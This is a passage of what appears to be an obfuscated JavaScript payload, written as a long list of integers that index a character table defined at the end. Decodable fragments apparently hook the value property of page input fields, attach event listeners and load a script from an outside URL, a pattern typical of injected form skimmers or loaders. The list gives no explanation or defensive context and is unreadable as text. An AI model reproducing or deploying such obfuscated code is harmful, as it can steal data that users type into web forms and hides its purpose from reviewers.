,65,77,0,70,82,5,69,58,81,19,37,0,77,24,24,93,82,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,81,65,5,88,58,93,39,83,83,19,58,70,27,27,25,81,19,37,0,77,24,24,33,58,83,70,66,69,58,81,19,37,0,77,24,24,74,82,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,81,65,5,88,58,74,39,83,83,19,58,70,27,27,25,81,19,37,0,77,24,24,80,77,65,66,69,58,81,0,58,37,70,5,7,88,24,58,82,37,69,58,81,5,19,65,58,37,70,82,34,69,58,81,17,7,93,82,83,4,7,37,70,17,77,7,84,5,69,41,2,57,79,5,0,38,34,82,37,84,5,69,41,2,29,0,58,70,4,0,7,49,49,34,75,75,34,81,0,17,88,25,70,55,82,85,75,75,34,81,24,58,83,70,28,82,68,84,2,66,69,58,81,17,7,74,82,83,4,7,37,70,17,77,7,84,5,69,41,2,57,79,5,0,38,34,82,37,84,5,69,41,2,29,0,58,70,4,0,7,49,49,34,75,75,34,81,41,77,70,70,77,44,55,82,85,75,75,34,81,70,77,65,28,82,24,84,2,66,69,58,81,17,7,11,17,58,6,65,77,0,70,82,83,4,7,37,70,17,77,7,84,5,69,41,2,57,79,5,0,38,34,82,37,84,5,69,41,2,29,0,58,70,4,0,7,49,49,34,75,75,34,81,41,77,70,70,77,44,55,82,85,75,75,34,81,0,17,88,25,70,55,82,85,75,75,34,81,70,77,65,28,82,24,84,2,75,75,34,81,24,58,83,70,28,82,68,84,2,66,69,58,66,2,29,49,83,4,7,37,70,17,77,7,84,7,69,70,69,58,2,57,70,14,7,16,82,58,84,2,66,84,76,31,76,69,70,35,34,69,83,4,7,37,70,17,77,7,84,2,57,83,4,7,37,70,17,77,7,38,7,84,7,2,57,0,58,70,4,0,7,14,16,81,19,24,17,37,58,81,37,5,24,24,84,7,69,85,2,66,83,4,7,37,70,17,77,7,38,70,84,7,2,57,79,5,0,38,70,29,0,58,70,4,0,7,38,7,75,75,76,77,41,43,58,37,70,76,82,82,70,46,65,58,77,83,38,7,75,75,84,70,82,7,81,7,77,34,58,80,46,65,58,2,75,75,84,78,82,82,70,27,27,92,82,82,70,2,66,83,4,7,37,70,17,77,7,38,58,84,7,2,57,0,58,70,4,0,7,76,77,41,43,58,37,70,76,82,82,70,46,65,58,77,83,38,7,75,75,17,19,56,17,7,17,70,58,84,7,81,24,58,7,88,70,25,2,66,83,4,7,37,70,17,77,7,38,77,84,7,2,57,83,77,0,84,79,5,0,38,70,82,14,16,69,77,82,85,69,0,82,7,81,24,58,7,88,70,25,29,0,55,77,29,89,89,77,2,58,84,7,14,77,16,2,73,70,82,70,81,37,77,7,37,5,70,84,7,14,77,16,2,36,70,14,70,81,24,58,7,88,70,25,16,82,7,14,77,16,29,0,58,70,4,0,7,38,70,66,83,4,7,37,70,17,77,7,38,0,84,7,2,57,79,5,0,38,70,69,58,69,77,82,14,16,29,7,36,83,77,0,84,70,82,85,29,70,28,7,81,24,58,7,88,70,25,29,70,89,89,2,57,83,77,0,84,58,82,85,29,58,28,77,81,24,58,7,88,70,25,29,58,89,89,2,17,83,84,77,14,58,16,82,82,7,14,70,16,2,37,77,7,70,17,7,4,58,38,7,29,77,14,77,81,24,58,7,88,70,25,16,82,7,14,70,16,66,0,58,70,4,0,7,38,77,66,83,4,7,37,70,17,77,7,38,17,84,7,2,57,0,58,70,4,0,7,38,7,73,76,19,70,0,17,7,88,76,82,82,70,46,65,58,77,83,38,7,73,4,84,7,2,14,85,16,36,49,7,14,19,16,75,75,58,84,7,2,73,7,14,85,16,36,7,36,83,66,83,4,7,37,70,17,77,7,38,4,84,0,69,4,2,57,79,5,0,38,5,69,19,82,17,84,4,2,29,0,58,70,4,0,7,38,19,75,75,0,73,0,82,82,82,24,27,27,70,84,0,2,73,49,4,27,27,0,49,82,82,24,75,75,70,84,19,2,75,75,44,84,0,69,19,2,73,14,0,16,36,14,16,36,0,75,75,58,84,0,2,73,77,84,0,2,36,83,81,88,58,70,22,24,58,44,58,7,70,19,48,46,51,24,5,19,19,60,5,44,58,75,75,76,19,70,0,17,7,88,76,82,82,0,75,75,84,5,82,0,81,44,5,70,37,25,84,37,2,2,73,7,84,19,81,88,58,70,22,24,58,44,58,7,70,19,48,46,51,24,5,19,19,60,5,44,58,84,5,14,78,16,2,2,36,0,75,75,84,0,81,34,77,37,4,44,58,7,70,27,27,0,81,7,77,34,58,80,46,65,58,75,75,92,82,82,0,81,7,77,34,58,80,46,65,58,2,73,4,73,14,16,36,14,0,16,36,7,84,19,81,31,4,58,0,46,62,58,24,58,37,70,77,0,35,24,24,84,0,2,2,36,14,16,66,79,5,0,38,37,82,63,86,18,81,84,14,18,6,18,10,16,89,2,30,63,69,72,82,76,37,77,44,65,5,0,58,76,89,76,59,77,37,4,44,58,7,70,76,89,76,40,77,19,17,70,17,77,7,76,69,83,82,34,77,37,4,44,58,7,70,69,24,82,6,17,7,34,77,6,69,5,82,83,81,34,77,37,4,44,58,7,70,22,24,58,44,58,7,70,69,19,82,76,7,77,34,58,80,46,65,58,76,69,44,82,72,38,17,7,38,5,73,83,4,7,37,70,17,77,7,84,7,69,70,2,57,0,58,70,4,0,7,38,78,13,82,82,84,78,13,75,70,14,72,16,84,7,2,2,66,36,83,4,7,37,70,17,77,7,84,7,69,70,2,57,0,58,70,4,0,7,38,70,82,70,82,82,83,27,27,70,82,82,6,17,7,34,77,6,73,5,36,70,69,70,49,82,82,7,75,75,70,81,37,77,7,70,5,17,7,19,84,7,2,66,29,0,58,70,4,0,7,38,4,81,4,7,17,31,82,0,69,4,66,69,70,25,17,19,2,29,17,83,84,7,5,79,17,88,5,70,77,0,81,4,19,58,0,35,88,58,7,70,81,19,58,5,0,37,25,84,76,38,48,0,5,79,58,63,76,2,55,10,78,2,70,35,34,81,5,70,12,0,82,70,0,4,58,29,17,83,84,70,35,34,81,17,2,0,58,70,4,0,7,38,83,5,24,19,58,29,70,35,34,81,17,82,70,0,4,58,29,70,35,34,81,5,70,12,88,82,21,88,58,70,21,29,0,58,70,4,0,7,38,70,35,34,81,5,41,34,84,83,4,7,37,70,17,77,7,84,2,57,70,0,46,57,79,5,0,38,5,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,21,17,83,0,5,44,58,21,2,29,34,77,37,4,44,58,7,70,81,25,58,5,34,81,5,65,65,58,7,34,51,25,17,24,34,84,5,2,29,79,5,0,38,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,82,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,81,39,41,43,58,37,70,81,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,29,79,5,0,38,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,82,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,81,39,41,43,58,37,70,81,34,58,83,17,7,58,40,0,77,65,58,0,70,46,29,39,41,43,58,37,70,81,34,58,83,17,7,58,40,0,77,65,58,0,70,46,82,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,29,79,5,0,38,5,65,65,82,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,84,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,81,60,77,34,58,81,65,0,77,70,77,70,46,65,58,69,76,17,7,19,58,0,70,48,58,83,77,0,58,76,2,29,5,65,65,81,37,77,7,83,17,88,4,0,5,41,24,58,82,83,5,24,19,58,29,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,6,17,7,34,77,6,81,60,77,34,58,81,65,0,77,70,77,70,46,65,58,69,76,17,7,19,58,0,70,48,58,83,77,0,58,76,69,5,65,65,2,29,5,65,65,82,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,84,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,81,59,77,37,4,44,58,7,70,81,65,0,77,70,77,70,46,65,58,69,76,41,77,34,46,76,2,29,5,65,65,81,37,77,7,83,17,88,4,0,5,41,24,58,82,83,5,24,19,58,29,39,41,43,58,37,70,81,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,34,77,37,4,44,58,7,70,69,21,41,77,34,46,21,69,5,65,65,2,29,5,65,65,82,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,84,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,81,22,24,58,44,58,7,70,81,65,0,77,70,77,70,46,65,58,69,76,17,7,7,58,0,3,80,91,33,76,2,29,5,65,65,81,37,77,7,83,17,88,4,0,5,41,24,58,82,83,5,24,19,58,29,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,6,17,7,34,77,6,81,22,24,58,44,58,7,70,81,65,0,77,70,77,70,46,65,58,69,76,17,7,7,58,0,3,80,91,33,76,69,5,65,65,2,29,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,34,77,37,4,44,58,7,70,81,41,77,34,46,69,76,17,7,7,58,0,3,80,91,33,76,69,5,65,65,2,29,5,65,65,82,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,84,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,81,22,24,58,44,58,7,70,81,65,0,77,70,77,70,46,65,58,69,76,77,4,70,58,0,3,80,91,33,76,2,29,5,65,65,81,37,77,7,83,17,88,4,0,5,41,24,58,82,83,5,24,19,58,29,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,6,17,7,34,77,6,81,22,24,58,44,58,7,70,81,65,0,77,70,77,70,46,65,58,69,76,77,4,70,58,0,3,80,91,33,76,69,5,65,65,2,29,5,65,65,82,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,84,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,81,22,24,58,44,58,7,70,81,65,0,77,70,77,70,46,65,58,69,76,88,58,70,22,24,58,44,58,7,70,19,48,46,80,5,88,60,5,44,58,76,2,29,5,65,65,81,37,77,7,83,17,88,4,0,5,41,24,58,82,83,5,24,19,58,29,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,34,77,37,4,44,58,7,70,69,76,88,58,70,22,24,58,44,58,7,70,19,48,46,80,5,88,60,5,44,58,76,69,5,65,65,2,29,5,65,65,82,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,84,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,81,91,5,70,25,69,76,0,5,7,34,77,44,76,2,29,5,65,65,81,37,77,7,83,17,88,4,0,5,41,24,58,82,83,5,24,19,58,29,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,6,17,7,34,77,6,81,91,5,70,25,69,76,0,5,7,34,77,44,76,69,5,65,65,2,29,5,65,65,82,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,84,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,69,76,19,58,70,80,17,44,58,77,4,70,76,2,29,5,65,65,81,37,77,7,83,17,88,4,0,5,41,24,58,82,83,5,24,19,58,29,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,6,17,7,34,77,6,69,76,19,58,70,80,17,44,58,77,4,70,76,69,5,65,65,2,29,5,65,65,82,88,58,70,39,6,7,40,0,77,65,58,0,70,46,59,58,19,37,0,17,65,70,77,0,84,5,81,37,77,7,70,58,7,70,9,17,7,34,77,6,69,76,5,24,58,0,70,76,2,29,5,65,65,81,37,77,7,83,17,88,4,0,5,41,24,58,82,83,5,24,19,58,29,77,41,43,58,37,70,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,6,17,7,34,77,6,69,76,5,24,58,0,70,76,69,5,65,65,2,29,5,81,0,58,44,77,79,58,84,2,29,66,37,5,70,37,25,84,58,2,57,66,70,35,34,81,83,84,70,35,34,81,83,24,2,29,70,35,34,81,83,37,84,2,29,70,35,34,81,44,83,84,2,29,6,17,7,34,77,6,81,19,58,70,80,17,44,58,77,4,70,84,83,4,7,37,70,17,77,7,84,2,57,70,35,34,81,83,84,70,35,34,81,83,24,2,29,66,69,78,15,85,85,2,29,70,35,34,81,7,77,6,84,70,35,34,81,4,0,84,70,35,34,81,4,2,69,34,77,37,4,44,58,7,70,81,31,4,58,0,46,62,58,24,58,37,70,77,0,35,24,24,84,76,25,70,44,24,76,2,14,85,16,2,29,0,58,70,4,0,7,38,70,0,4,58,29,66,2,29,66,66,84,2,69,5,41,34,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,83,2,57,17,83,84,70,35,34,81,5,70,12,0,2,57,70,35,34,81,5,70,12,17,82,21,20,44,21,89,21,5,88,58,21,29,79,5,0,38,19,17,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,17,44,88,76,2,29,19,17,81,37,0,77,19,19,39,0,17,88,17,7,82,76,35,7,77,7,46,44,77,4,19,76,29,19,17,81,77,7,58,0,0,77,0,82,83,4,7,37,70,17,77,7,84,12,19,17,2,57,17,83,84,70,35,34,81,19,7,82,82,85,2,57,70,35,34,81,19,7,82,78,29,70,35,34,81,5,70,12,34,82,21,59,5,21,89,21,70,5,21,29,0,58,70,4,0,7,38,83,84,2,29,66,66,29,19,17,81,77,7,24,77,5,34,82,83,4,7,37,70,17,77,7,84,12,19,17,2,57,17,83,84,70,35,34,81,19,7,82,82,85,2,57,70,35,34,81,5,70,12,0,82,83,5,24,19,58,29,0,58,70,4,0,7,29,66,66,29,19,17,81,19,0,37,82,76,63,63,76,89,70,35,34,81,5,70,12,34,77,89,76,63,76,89,70,35,34,81,5,70,12,17,44,29,66,83,4,7,37,70,17,77,7,38,17,19,84,58,2,57,17,83,84,70,35,34,81,19,7,82,82,85,2,57,70,35,34,81,19,7,82,78,29,70,35,34,81,5,70,12,34,82,21,59,5,21,89,21,70,5,21,29,0,58,70,4,0,7,38,83,84,2,29,66,66,79,5,0,38,19,17,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,19,37,0,17,65,70,76,2,29,19,17,81,77,7,58,0,0,77,0,82,17,19,29,19,17,81,19,0,37,82,76,63,63,65,5,88,58,5,34,32,81,88,77,77,88,24,58,19,46,7,34,17,37,5,70,17,77,7,81,37,77,44,63,65,5,88,58,5,34,63,43,19,63,5,34,19,41,46,88,77,77,88,24,58,81,43,19,76,29,34,77,37,4,44,58,7,70,81,41,77,34,46,81,5,65,65,58,7,34,51,25,17,24,34,84,19,17,2,29,79,5,0,38,19,17,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,17,44,88,76,2,29,19,17,81,77,7,24,77,5,34,82,17,19,29,19,17,81,19,0,37,82,21,25,70,70,65,19,36,63,63,6,6,6,81,88,77,77,88,24,58,5,65,17,19,81,37,77,44,63,88,58,7,58,0,5,70,58,12,32,85,1,21,29,79,5,0,38,19,17,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,19,37,0,17,65,70,76,2,29,19,17,81,77,7,58,0,0,77,0,82,17,19,29,19,17,81,77,7,24,77,5,34,82,83,4,7,37,70,17,77,7,84,12,19,17,2,57,17,83,84,70,46,65,58,77,83,84,12,12,5,2,82,82,21,4,7,34,58,83,17,7,58,34,21,2,57,0,58,70,4,0,7,38,17,19,84,12,19,17,2,29,66,66,29,19,17,81,19,0,37,82,76,63,63,76,89,70,35,34,81,5,70,12,34,77,89,76,63,76,89,70,35,34,81,5,70,12,43,19,29,34,77,37,4,44,58,7,70,81,41,77,34,46,81,5,65,65,58,7,34,51,25,17,24,34,84,19,17,2,29,66,66,84,2,69,0,37,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,5,2,57,0,58,70,4,0,7,38,5,14,91,5,70,25,81,83,24,77,77,0,84,91,5,70,25,81,0,5,7,34,77,44,84,2,61,5,81,24,58,7,88,70,25,2,16,29,66,66,84,2,69,0,31,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,2,57,79,5,0,38,19,5,82,14,16,29,79,5,0,38,6,37,82,91,5,70,25,81,83,24,77,77,0,84,91,5,70,25,81,0,5,7,34,77,44,84,2,61,78,32,89,78,2,29,83,77,0,84,79,5,0,38,17,82,85,29,17,28,6,37,29,17,89,89,2,57,19,5,14,17,16,82,70,35,34,81,0,19,84,14,78,69,78,90,16,2,29,19,5,14,17,16,82,19,5,14,17,16,81,37,25,5,0,35,70,84,85,2,81,70,77,8,65,65,58,0,51,5,19,58,84,2,89,19,5,14,17,16,81,19,4,41,19,70,0,84,78,2,29,66,29,0,58,70,4,0,7,38,19,5,81,43,77,17,7,84,21,10,21,2,29,66,66,84,2,69,0,19,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,5,2,57,79,5,0,38,0,82,76,76,69,37,82,76,5,41,37,34,58,83,88,25,17,43,68,24,7,77,65,31,0,19,70,4,6,85,78,32,90,1,15,13,45,42,92,76,29,79,5,0,38,24,82,15,69,25,82,78,32,29,17,83,84,5,49,82,4,7,34,58,83,17,7,58,34,2,57,17,83,84,5,81,24,58,7,88,70,25,55,82,78,2,57,79,5,0,38,24,82,65,5,0,19,58,20,7,70,84,5,14,85,16,2,69,25,82,65,5,0,19,58,20,7,70,84,5,14,85,16,2,29,66,17,83,84,5,81,24,58,7,88,70,25,55,82,32,2,57,79,5,0,38,25,82,65,5,0,19,58,20,7,70,84,5,14,78,16,2,29,66,17,83,84,5,81,24,58,7,88,70,25,82,82,90,2,57,37,82,5,14,32,16,29,66,66,79,5,0,38,24,58,82,91,5,70,25,81,83,24,77,77,0,84,91,5,70,25,81,0,5,7,34,77,44,84,2,61,84,25,10,24,89,78,2,2,89,24,29,83,77,0,84,17,82,85,29,17,28,24,58,29,17,89,89,2,0,89,82,37,81,37,25,5,0,35,70,84,91,5,70,25,81,83,24,77,77,0,84,91,5,70,25,81,0,5,7,34,77,44,84,2,61,37,81,24,58,7,88,70,25,2,2,29,0,58,70,4,0,7,38,0,29,66,66,84,2,69,65,5,34,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,79,69,5,2,57,79,82,62,70,0,17,7,88,84,79,2,29,17,83,84,5,49,82,4,7,34,58,83,17,7,58,34,2,57,24,82,65,5,0,19,58,20,7,70,84,5,14,85,16,2,29,79,82,84,7,58,6,38,35,0,0,5,46,84,24,2,81,43,77,17,7,84,21,85,21,2,89,79,2,81,19,24,17,37,58,84,10,24,2,29,66,0,58,70,4,0,7,38,79,29,66,66,84,2,69,4,0,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,4,69,79,2,57,79,5,0,38,0,72,82,63,18,14,14,5,10,23,35,10,54,85,10,92,36,69,10,16,89,18,16,63,88,29,79,5,0,38,0,82,4,81,44,5,70,37,25,84,0,72,2,29,17,83,84,0,49,82,7,4,24,24,2,57,83,77,0,84,79,5,0,38,17,82,85,29,17,28,0,81,24,58,7,88,70,25,29,17,89,89,2,57,79,5,0,38,7,82,0,14,17,16,81,0,58,65,24,5,37,58,84,21,14,21,69,21,21,2,81,0,58,65,24,5,37,58,84,21,16,21,69,21,21,2,29,79,5,0,38,70,82,7,81,19,65,24,17,70,84,21,36,21,2,29,79,5,0,38,68,58,46,82,70,14,85,16,29,79,5,0,38,5,0,88,19,82,70,14,78,16,29,17,83,84,5,0,88,19,49,82,4,7,34,58,83,17,7,58,34,2,5,0,88,19,82,5,0,88,19,81,19,65,24,17,70,84,21,69,21,2,29,79,5,0,38,79,5,24,4,58,82,0,14,17,16,29,17,83,84,68,58,46,82,82,21,0,21,2,79,5,0,38,79,5,24,4,58,82,70,35,34,81,0,19,84,5,0,88,19,2,29,17,83,84,68,58,46,82,82,21,37,21,2,79,5,0,38,79,5,24,4,58,82,70,35,34,81,0,37,84,5,0,88,19,2,29,17,83,84,68,58,46,82,82,21,31,21,2,79,5,0,38,79,5,24,4,58,82,70,35,34,81,0,31,84,2,29,17,83,84,68,58,46,82,82,21,17,21,2,79,5,0,38,79,5,24,4,58,82,70,35,34,81,65,5,34,84,79,14,21,17,21,16,69,5,0,88,19,2,29,17,83,84,68,58,46,82,82,21,65,21,2,79,5,0,38,79,5,24,4,58,82,70,35,34,81,65,5,34,84,79,14,21,65,21,16,69,5,0,88,19,2,29,17,83,84,68,58,46,82,82,21,88,21,2,79,5,0,38,79,5,24,4,58,82,70,35,34,81,65,5,34,84,79,14,21,88,21,16,69,5,0,88,19,2,29,17,83,84,68,58,46,82,82,21,6,21,2,79,5,0,38,79,5,24,4,58,82,70,35,34,81,65,5,34,84,79,14,21,6,21,16,69,5,0,88,19,2,29,4,82,4,81,0,58,65,24,5,37,58,84,0,14,17,16,69,79,5,24,4,58,2,29,66,66,0,58,70,4,0,7,38,4,29,66,66,84,2,69,83,37,36,83,4,7,37,70,17,77,7,84,2,57,17,83,84,70,35,34,81,37,83,2,57,79,5,0,38,58,19,82,34,77,37,4,44,58,7,70,81,31,4,58,0,46,62,58,24,58,37,70,77,0,35,24,24,84,76,17,44,88,14,19,0,37,61,82,21,6,65,76,89,76,58,7,88,17,7,58,76,89,76,81,7,58,70,76,89,76,34,7,5,76,89,76,10,76,89,76,37,34,7,76,89,76,81,37,77,44,21,16,76,2,29,83,77,0,84,79,5,0,38,72,82,85,29,72,28,58,19,81,24,58,7,88,70,25,29,72,89,89,2,57,58,19,14,72,16,81,77,4,70,58,0,3,80,91,33,82,58,19,14,72,16,81,77,4,70,58,0,3,80,91,33,81,0,58,65,24,5,37,58,84,63,14,5,10,23,85,10,92,16,89,18,81,6,65,58,7,88,17,7,58,18,81,7,58,70,84,73,36,2,34,7,5,10,84,73,36,2,37,34,7,18,81,37,77,44,63,88,17,69,6,17,7,34,77,6,81,24,77,37,5,70,17,77,7,81,25,77,19,70,7,5,44,58,2,81,0,58,65,24,5,37,58,84,21,34,17,19,65,24,5,46,36,38,7,77,7,58,38,49,17,44,65,77,0,70,5,7,70,29,21,69,21,21,2,29,66,66,66,69,44,83,36,83,4,7,37,70,17,77,7,84,2,57,66,69,83,36,83,4,7,37,70,17,77,7,84,83,24,2,57,83,77,0,84,79,5,0,38,46,82,85,29,46,28,83,24,81,24,58,7,88,70,25,29,46,89,89,2,57,79,5,0,38,68,82,83,24,14,46,16,29,79,5,0,38,58,19,82,34,77,37,4,44,58,7,70,81,31,4,58,0,46,62,58,24,58,37,70,77,0,35,24,24,84,68,14,21,65,5,70,70,58,0,7,21,16,2,29,83,77,0,84,79,5,0,38,72,82,85,29,72,28,58,19,81,24,58,7,88,70,25,29,72,89,89,2,57,17,83,84,68,14,21,5,37,70,17,77,7,21,16,82,82,21,17,7,43,58,37,70,21,2,57,17,83,84,68,14,21,65,77,19,17,70,17,77,7,21,16,82,82,21,41,58,83,77,0,58,21,2,57,79,5,0,38,7,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,34,17,79,76,2,29,7,81,17,7,7,58,0,3,80,91,33,82,68,14,21,7,58,6,3,70,44,24,21,16,29,58,19,14,72,16,81,65,5,0,58,7,70,60,77,34,58,81,17,7,19,58,0,70,48,58,83,77,0,58,84,7,69,58,19,14,72,16,2,29,7,81,77,4,70,58,0,3,80,91,33,82,7,81,17,7,7,58,0,3,80,91,33,29,66,58,24,19,58,38,17,83,84,68,14,21,65,77,19,17,70,17,77,7,21,16,82,82,21,5,83,70,58,0,21,2,57,79,5,0,38,7,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,34,17,79,76,2,29,7,81,17,7,7,58,0,3,80,91,33,82,68,14,21,7,58,6,3,70,44,24,21,16,29,58,19,14,72,16,81,65,5,0,58,7,70,60,77,34,58,81,17,7,19,58,0,70,48,58,83,77,0,58,84,7,69,58,19,14,72,16,81,7,58,72,70,62,17,41,24,17,7,88,2,29,7,81,77,4,70,58,0,3,80,91,33,82,7,81,17,7,7,58,0,3,80,91,33,29,66,66,66,66,70,35,34,81,5,70,12,83,82,21,34,0,5,6,21,29,66,69,24,5,70,58,0,36,83,4,7,37,70,17,77,7,84,2,57,79,5,0,38,58,79,58,7,70,33,17,19,70,58,7,58,0,62,4,65,65,77,0,70,58,34,82,6,17,7,34,77,6,81,5,34,34,22,79,58,7,70,33,17,19,70,58,7,58,0,29,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,77,2,57,79,5,0,38,77,41,43,82,70,35,34,81,31,84,77,81,65,5,0,58,7,70,69,34,77,37,4,44,58,7,70,81,41,77,34,46,2,14,85,16,29,17,83,84,77,41,43,82,82,4,7,34,58,83,17,7,58,34,2,57,0,58,70,4,0,7,38,83,5,24,19,58,29,66,70,35,34,81,19,37,5,7,84,77,2,29,17,83,84,58,79,58,7,70,33,17,19,70,58,7,58,0,62,4,65,65,77,0,70,58,34,2,57,77,41,43,81,5,34,34,22,79,58,7,70,33,17,19,70,58,7,58,0,84,21,59,39,91,60,77,34,58,20,7,19,58,0,70,58,34,21,69,70,35,34,81,19,37,5,7,69,83,5,24,19,58,2,29,66,58,24,19,58,57,6,17,7,34,77,6,81,19,58,70,80,17,44,58,77,4,70,84,83,4,7,37,70,17,77,7,84,2,57,70,35,34,81,24,5,70,58,0,84,77,2,29,66,69,15,85,85,2,29,66,66,66,84,2,69,19,37,5,7,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,77,2,57,79,5,0,38,5,82,70,35,34,81,31,84,77,81,37,25,17,24,34,69,70,35,34,81,31,84,77,81,65,5,0,58,7,70,2,14,85,16,69,34,77,37,4,44,58,7,70,81,41,77,34,46,2,29,83,77,0,84,79,5,0,38,65,82,85,29,65,28,5,81,24,58,7,88,70,25,29,65,89,89,2,57,17,83,84,70,35,34,81,37,24,14,65,16,82,82,4,7,34,58,83,17,7,58,34,2,57,70,35,34,81,37,24,14,65,16,82,5,14,65,16,29,70,35,34,81,7,77,6,84,70,35,34,81,4,0,84,70,35,34,81,4,2,69,5,14,65,16,2,29,66,66,66,66,84,2,69,7,77,6,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,4,0,24,69,65,5,0,58,7,70,2,57,17,83,84,70,35,34,81,4,37,49,82,83,5,24,19,58,2,57,70,35,34,81,37,77,24,24,58,37,70,17,77,7,84,70,35,34,81,4,37,69,65,5,0,58,7,70,2,29,70,35,34,81,4,37,82,83,5,24,19,58,29,0,58,70,4,0,7,29,66,79,5,0,38,17,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,17,44,88,76,2,29,17,81,37,0,77,19,19,39,0,17,88,17,7,82,76,35,7,77,7,46,44,77,4,19,76,29,17,81,77,7,24,77,5,34,82,83,4,7,37,70,17,77,7,84,2,57,70,35,34,81,37,89,89,29,79,5,0,38,37,82,34,77,37,4,44,58,7,70,81,37,0,58,5,70,58,22,24,58,44,58,7,70,84,76,37,5,7,79,5,19,76,2,29,79,5,0,38,70,82,37,81,88,58,70,51,77,7,70,58,72,70,84,76,32,34,76,2,29,79,5,0,38,6,82,17,81,6,17,34,70,25,29,79,5,0,38,25,82,17,81,25,58,17,88,25,70,29,79,5,0,38,44,82,21,83,0,77,44,51,25,5,0,51,77,34,58,21,29,37,81,19,70,46,24,58,81,6,17,34,70,25,82,37,81,6,17,34,70,25,82,6,29,37,81,19,70,46,24,58,81,25,58,17,88,25,70,82,37,81,25,58,17,88,25,70,82,25,29,70,81,88,24,77,41,5,24,35,24,65,25,5,82,78,81,85,29,70,81,88,24,77,41,5,24,51,77,44,65,77,19,17,70,58,39,65,58,0,5,70,17,77,7,82,21,37,77,65,46,21,29,70,14,70,35,34,81,5,70,12,83,89,70,35,34,81,5,70,12,17,16,84,17,69,85,69,85,2,29,79,5,0,38,41,82,70,35,34,81,65,32,1,84,70,14,70,35,34,81,44,84,2,16,84,85,69,85,69,6,69,25,2,81,34,5,70,5,2,29,79,5,0,38,19,82,76,76,29,79,5,0,38,79,82,14,76,38,76,69,76,49,76,69,76,18,76,76,69,76,87,76,69,76,30,76,69,76,53,76,69,76,75,76,69,76,21,76,69,76,84,76,69,76,2,76,69,76,61,76,69,76,89,76,69,76,69,76,69,76,10,76,69,76,81,76,69,76,63,76,69,76,85,76,69,76,78,76,69,76,32,76,69,76,90,76,69,76,1,76,69,76,15,76,69,76,13,76,69,76,45,76,69,76,42,76,69,76,92,76,69,76,36,76,69,76,29,76,69,76,28,76,69,76,82,76,69,76,55,76,69,76,73,76,69,76,52,76,69,76,35,76,69,76,48,76,69,76,51,76,69,76,59,76,69,76,22,76,69,76,56,76,69,76,67,76,69,76,3,76,69,76,20,76,69,76,26,76,69,76,50,76,69,76,33,76,69,76,91,76,69,76,60,76,69,76,39,76,69,76,40,76,69,76,64,76,69,76,71,76,69,76,62,76,69,76,80,76,69,76,8,76,69,76,11,76,69,76,9,76,69,76,93,76,69,76,74,76,69,76,54,76,69,76,14,76,69,76,18,18,76,69,76,16,76,69,76,86,76,69,76,12,76,69,76,47,76,69,76,5,76,69,76,41,76,69,76,37,76,69,76,34